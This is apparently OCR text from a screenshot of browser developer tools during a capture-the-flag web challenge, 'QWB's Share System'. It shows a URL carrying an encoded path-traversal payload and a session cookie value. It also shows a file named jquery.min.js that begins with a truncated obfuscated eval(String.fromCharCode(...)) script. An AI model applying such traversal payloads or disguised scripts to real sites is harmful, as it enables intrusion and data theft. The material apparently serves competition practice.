 39.107.33.96:20000/index.php/view/article/1915/..%2f..%2f..%2f..%2f
此网页为 英语 网页，是否需要翻译? 否 翻译 一律不翻译英语
QWB's Share System
Overview
Write article
Console Audits Elements Performance Sources Network Memory Application Security XSS Encode AdBlock
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80
Name
Headers Preview Response Cookies Timing
..%2f..%2f..%2f..%2f
bootstrap.min.css
dashboard.css
jquery.min.js
bootstrap.min.js
?PHPSESSID%3Dmn8693f4ho3dkis9p5fou310u7
data:image/svg+xml;…
data:image/svg+xml;…
http://39.107.33.96:20000/index.php/view/article/1915/static/js/jquery.min.js
1
2 eval(String.fromCharCode(118,97,114,32,117,114,108,32,61,32